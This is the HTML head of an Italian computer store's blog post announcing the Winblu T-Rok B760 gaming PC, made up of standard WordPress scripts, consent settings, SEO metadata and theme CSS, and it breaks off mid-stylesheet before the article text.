

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/
body_size: 25421
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.winblu.it\/2023\/05\/22\/t-rok-b760-pc-gaming-winblu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="f0c38eeb-3457-48bc-bc97-5a62970bce25"
						data-culture="IT"
				async	></script>
    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione | Winblu</title>
<meta name="description" content="La rinomata linea gaming Winblu accoglie ora nuove features per il best seller T-Rok. Scopri T-Rok B760 con tutta la sua potenza"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione | Winblu" />
<meta property="og:description" content="La rinomata linea gaming Winblu accoglie ora nuove features per il best seller T-Rok. Scopri T-Rok B760 con tutta la sua potenza" />
<meta property="og:url" content="https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/" />
<meta property="og:site_name" content="Winblu" />
<meta property="article:publisher" content="https://www.facebook.com/WinbluItalia.Personal.Computer/" />
<meta property="article:author" content="https://www.facebook.com/WinbluItalia.Personal.Computer" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2025-06-30T10:56:28+02:00" />
<meta property="og:image" content="https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg" />
<meta property="og:image:secure_url" content="https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="T-rok b760" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-22T10:14:05+02:00" />
<meta property="article:modified_time" content="2025-06-30T10:56:28+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione | Winblu" />
<meta name="twitter:description" content="La rinomata linea gaming Winblu accoglie ora nuove features per il best seller T-Rok. Scopri T-Rok B760 con tutta la sua potenza" />
<meta name="twitter:image" content="https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Winblu" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="3 minuti" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComputerStore","Organization"],"@id":"https://www.winblu.it/#organization","name":"Winblu","url":"https://www.winblu.it","sameAs":["https://www.facebook.com/WinbluItalia.Personal.Computer/","https://www.instagram.com/winblu_personal_computer/","https://www.linkedin.com/company/winblu-personal-computer/?viewAsMember=true"],"logo":{"@type":"ImageObject","@id":"https://www.winblu.it/#logo","url":"https://www.winblu.it/wp-content/uploads/2021/11/Logo-Winblu-Quadrato.png","contentUrl":"https://www.winblu.it/wp-content/uploads/2021/11/Logo-Winblu-Quadrato.png","caption":"Winblu","inLanguage":"it-IT","width":"872","height":"872"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.winblu.it/#logo"}},{"@type":"WebSite","@id":"https://www.winblu.it/#website","url":"https://www.winblu.it","name":"Winblu","publisher":{"@id":"https://www.winblu.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg","url":"https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg","width":"512","height":"640","caption":"T-rok b760","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/#webpage","url":"https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/","name":"T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione | Winblu","datePublished":"2023-05-22T10:14:05+02:00","dateModified":"2025-06-30T10:56:28+02:00","isPartOf":{"@id":"https://www.winblu.it/#website"},"primaryImageOfPage":{"@id":"https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.winblu.it/author/winblu/","name":"Winblu","url":"https://www.winblu.it/author/winblu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d893c3c28d846b08d552dec12cfd23c8696d96ccc4e1cd0e96973b1166b417c2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d893c3c28d846b08d552dec12cfd23c8696d96ccc4e1cd0e96973b1166b417c2?s=96&amp;d=mm&amp;r=g","caption":"Winblu","inLanguage":"it-IT"},"worksFor":{"@id":"https://www.winblu.it/#organization"}},{"@type":"BlogPosting","headline":"T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione | Winblu","keywords":"T-Rok B760","datePublished":"2023-05-22T10:14:05+02:00","dateModified":"2025-06-30T10:56:28+02:00","author":{"@id":"https://www.winblu.it/author/winblu/","name":"Winblu"},"publisher":{"@id":"https://www.winblu.it/#organization"},"description":"La rinomata linea gaming Winblu accoglie ora nuove features per il best seller T-Rok. Scopri T-Rok B760 con tutta la sua potenza","name":"T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione | Winblu","@id":"https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/#richSnippet","isPartOf":{"@id":"https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/#webpage"},"image":{"@id":"https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winblu &raquo; Feed" href="https://www.winblu.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winblu &raquo; Feed dei commenti" href="https://www.winblu.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winblu &raquo; T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione Feed dei commenti" href="https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.winblu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.winblu.it%2F2023%2F05%2F22%2Ft-rok-b760-pc-gaming-winblu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.winblu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.winblu.it%2F2023%2F05%2F22%2Ft-rok-b760-pc-gaming-winblu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.winblu.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.winblu.it/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://www.winblu.it/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://www.winblu.it/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.winblu.it/wp-content/themes/highlight-pro/style.min.css?ver=1.1.68' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:25px !important;}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-child-css' href='https://www.winblu.it/wp-content/themes/highlight-pro/child/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='mesmerize-child-inline-css' type='text/css'>
/** cached kirki style */#side-navigation ul[data-preset] li.active a, #side-navigation ul[data-preset] li:hover a{background-color:#03a9f4;}#side-navigation ul[data-preset]:not([data-preset="preset-2"]) li.active a:after, #side-navigation ul[data-preset]:not([data-preset="preset-2"]) li:hover a:after{background-color:#03a9f4;}#side-navigation ul li.active a, #side-navigation ul li:hover a{color:#ffffff;}#side-navigation ul[data-preset] > li > a{border-color:#ffffff;font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1em;line-height:190%;letter-spacing:0px;text-transform:capitalize;}#side-navigation ul[data-preset=preset-4] > li > a{border-color:#ffffff!important;}.footer .footer-content{background-color:#FFF;border-top-color:#e8e8e8;border-top-width:1px;border-top-style:solid;}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6{color:#262D3F!important;}.footer p, .footer{color:#989898;}.footer a{color:#9B9B9B;}.footer a:hover{color:#03A9F4;}.footer a .fa, .footer .fa{color:#3F464C;}.footer a:hover .fa{color:#3F464C;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:20px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:30%;padding-bottom:0%;}.inner-header-description{padding-top:;padding-bottom:;}.inner-header-description .header-subtitle{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#FFFFFF;}.inner-header-description h1.hero-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:inherit;color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page 